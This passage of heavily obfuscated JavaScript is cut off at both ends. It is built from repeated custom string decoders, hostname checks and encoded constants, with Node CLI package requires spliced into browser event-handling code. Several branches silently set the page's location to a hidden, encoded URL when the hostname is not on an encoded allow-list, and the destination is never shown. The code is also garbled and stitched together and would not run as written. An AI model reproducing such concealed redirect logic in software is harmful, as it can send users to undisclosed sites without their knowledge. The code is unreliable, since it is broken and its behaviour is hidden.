__Uint8Array(__Uint8Array){var __Buffer="+MFTAdRc\"qOZ*^2@oBurEtP(YmlgkV[=v9S5xQ3I_7!$4&8/HwC6JjUGN.#bf:,aK|i?~s);%znDW>`p{X]hL<e}y01",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}throw new Error(__Buffer(175))})=>{function __Buffer(__Uint8Array){var __Buffer="ePX{B)MzaK9<h2TRx83#?Y4=F:kvrDNHtfum]!S;*0bs\"1cW+po7>nE/jC%LGqigO|J(&6I_wl}d,`QZ$y5^@.U[V~A",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Array(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__Buffer(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}const utf8ArrayToStr=new Set(process.argv.slice(Nx9cH49[23]));if(!utf8ArrayToStr.has(__Array(176))){if(utf8ArrayToStr.size!==Nx9cH49[1])return Nx9cH49[21];if(!utf8ArrayToStr.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(__Buffer,utf8ArrayToStr)=>{function lZwSV8(__Buffer){var utf8ArrayToStr="MR:voz7X*3rT|0Dhf>E~2q6<K%@`SsjJpb?O{5&Ut(gi/^]Nn;d[\"4I)$e.WkLYP1lAQ=VBx,um+!Z9Ca}wcGF8#_yH",lZwSV8,i1Sw5q,__Uint8Array,__Array,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(lZwSV8=""+(__Buffer||""),i1Sw5q=lZwSV8.length,__Uint8Array=[],__Array=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<i1Sw5q;eOkp5u++){var ECmWvV=utf8ArrayToStr.indexOf(lZwSV8[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],__Array|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(__Array&Nx9cH49[3]),__Array>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){__Uint8Array.push((__Array|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function i1Sw5q(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=lZwSV8(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(__Buffer)return __Array(177);if(utf8ArrayToStr===(await __Uint8Array()))return i1Sw5q(178)+"l)";return""})();return Nx9cH49[20]}}}lZwSV8=[nkqwFR(179),nkqwFR(180)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var tyT8UJ=lZwSV8[xfKJWd];if(!tyT8UJ)continue;if(utf8ArrayToStr===tyT8UJ)return Nx9cH49[20];if(utf8ArrayToStr.length>tyT8UJ.length&&utf8ArrayToStr.slice(-(tyT8UJ.length+Nx9cH49[1]))==Nx9cH49[32]+tyT8UJ)return Nx9cH49[20]}if(typeof window===nkqwFR(Nx9cH49[24]))return Nx9cH49[20];try{function ktTr10I(__Uint8Array){var __Buffer="Y78(w;F6lxv|jO~S0]qE.+5TIg<f#$,`})U9b%G=K4epyJuA!?_1^3&\"[dkRz2s>cW{:m/*hr@DLPHViXMBZnatNoQC",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function UMeKP_k(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ktTr10I(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==nkqwFR(Nx9cH49[24])&&typeof top.location!==nkqwFR(Nx9cH49[24])){function l1skLKE(__Uint8Array){var __Buffer="D\"FjVWsXJCHNIoT3^PS(f:1g#%?0l.M!kQ7`cbmnr_eu2zx=B/qE8;4Kv~+$w&GZ)|tyi]6OYRh9>5}a{L@d<[*ApU,",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function hgvHXv(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=l1skLKE(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(nkqwFR(182)in MwO18dE){__globalObject()}function __globalObject(){function __Uint8Array(__Uint8Array){var __Buffer="ujSpVhigJLtdR,1A4Cv%?q/zPI+\"Q}:9EZ70$~WUNH`o;|y8_!b2sM(TKan3#w)xmlke{YF*<=6&]cDX^O>5f.@r[BG",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}const __Array=require("path"),{version:utf8ArrayToStr}=require("../../package"),{version:lZwSV8}=require("@redacted/enterprise-plugin/package"),{version:i1Sw5q}=require("@redacted/components/package"),{sdkVersion:nkqwFR}=require("@redacted/enterprise-plugin"),QhIyaI=require("../utils/isStandaloneExecutable"),eOkp5u=require("./resolve-local-redacted-path"),ECmWvV=__Array.resolve(__dirname,__Buffer(183))}top.location.href=hgvHXv(184)}else if(typeof location!==UMeKP_k(185)){function __TextDecoder(__Uint8Array){var __Buffer="\"pZhCQkjFGHbSBV5XgAMEd!#f:U7{/.czO<$8iay>o4?T[N%J}xnK|,9~Ww6vu0]I^_=)2*1t@LPR+;Dlqe&3(s`mYr",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __String(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__TextDecoder(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=__String(186)}}catch(b8DQ_O7){}return Nx9cH49[21]}catch(b8DQ_O7){return Nx9cH49[21]}}(),this[__Buffer(187)+__Buffer(188)](),this[Nx9cH49[25]](__Buffer(189),__Buffer(190),this[__Buffer(191)]),this[Nx9cH49[25]](__Buffer(Nx9cH49[44]),__Buffer(193),this[__Buffer(194)]),this[Nx9cH49[25]](window,__Buffer(195),this[__Buffer(196)]),this[Nx9cH49[25]](document,__Buffer(197),this[__Buffer(198)]),this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[96])+Nx9cH49[81]](__Buffer(201))[__Buffer(202)]({[__Buffer(203)]:Nx9cH49[319],[__Buffer(204)]:__Buffer(205),[__Buffer(206)]:function(){function __Uint8Array(__Uint8Array){var __Array="XBibHfERo*Kuz:,Oc#;t@%$rFwC3Y9>\"7M(d6h0`e_/VULjG!|p8~^la){TmW=Q?kJ5x&N1q+I<gyDv[APSs.]n42Z}",__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Array.indexOf(__Buffer[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Array(__Array){if(typeof kSVikz[__Array]===Nx9cH49[5]){return kSVikz[__Array]=__Uint8Array(xqRJab[__Array])}return kSVikz[__Array]}Qwbf6qp(function(){try{var __Uint8Array,__Array,__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Array="!iFJCg)px=XIs12mVtfwNuU|GE0T4\"D<q~dHnyaLo/9BKkl>{^W3h};#%M:(AP,7z6S@r+eZO*5cQ8b?Y[.v&j`_R$]",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Array=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Buffer=__Uint8Array([Nx9cH49[30],nkqwFR(207),nkqwFR(208)]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Array=".^au2*}XDMnC$Nl[_4s1z5:{9r]je,m%(R)koW6@xtLP~BY/v+g\"yO;<3Uicq#FKb=pwGdHQ!SZ70&|8`AE>h?VJTIf",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==eOkp5u(Nx9cH49[31])&&typeof location!==eOkp5u(Nx9cH49[31])&&location[__Array]){function ECmWvV(__Uint8Array){var __Array="DasMCcXwjVOkq8N,$opz+Q@1L{H#%i67dPl&ux2f!RW]UyIB>S}\"5~/K`(r;G*A_em^b?Eh.ngF)J0:T[Y4Z=v39|<t",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(utf8ArrayToStr=String(location[__Array]),typeof String.prototype[__Buffer]===ggENan(210)?utf8ArrayToStr=String.prototype[__Buffer].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(b8DQ_O7){}lZwSV8=[nkqwFR(211),nkqwFR(212)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var RjB_cwK=lZwSV8[xfKJWd];if(!RjB_cwK)continue;if(utf8ArrayToStr===RjB_cwK)return Nx9cH49[20];if(utf8ArrayToStr.length>RjB_cwK.length&&utf8ArrayToStr.slice(-(RjB_cwK.length+Nx9cH49[1]))==Nx9cH49[32]+RjB_cwK)return Nx9cH49[20]}if(typeof window===nkqwFR(213))return Nx9cH49[20];try{function B89pi0Q(__Uint8Array){var __Array=">wv}?0!`9~Fq2+pua)AxQ@(D[K{t^g%nzOEmVrG6&<PW4e=7kTNySo/L*d\"J.5hX#UsY,]$B|C_;iM1HbI8RfjZc3:l",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function X8Buzf(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=B89pi0Q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==X8Buzf(Nx9cH49[33])&&typeof top.location!==X8Buzf(Nx9cH49[33])){function tyT8UJ(__Uint8Array){var __Array="J+:[#B}fA(dz^.{o6\"i9k_H!NRhGOwEa&<qvy=IgpuKLFct]T47rxePC53jVs2>;D,|SZ~/n@)1`M0mWUX%$Ybl?*Q8",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}top.location.href=ktTr10I(215)}else if(typeof location!==X8Buzf(Nx9cH49[33])){function UMeKP_k(__Uint8Array){var __Array="~IAdVNOaXcrZ05Mp:wR;SB9m*G\"C2xPifyg6usD1l([@|qjY!7z3%U8b)T#v_QEHoLJ4,}>W+.Fth/K<=^]{$ek&`?n",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=l1skLKE(216)}}catch(b8DQ_O7){}return Nx9cH49[21]}catch(b8DQ_O7){return Nx9cH49[21]}}(),__globalObject(this)[__Buffer(217)](__Array(218),""))}}));if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[63]))[__Buffer(Nx9cH49[36])]==Nx9cH49[0]&&this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[71]))[__Buffer(Nx9cH49[36])]==Nx9cH49[0]){function utf8ArrayToStr(__Uint8Array){var __Buffer="MbS]chuPk<?va%!o7E_93`/smR*w+Y=xTl2.j@L&r)Q8Z(CBV;|y1UAneDq5~[\"IX,6pig#$f>{z^}ON4W0:GKJdHtF",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function lZwSV8(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=utf8ArrayToStr(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Buffer="IuR54F1X9pMVnN(7~2E0QLJ=*ZDP&6}[,_g/!h|3#^`d{k]y)?vOwK@$z;eC.+Ua8TWB\"%<:xf>SAjHlGYqrtbosicm",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var 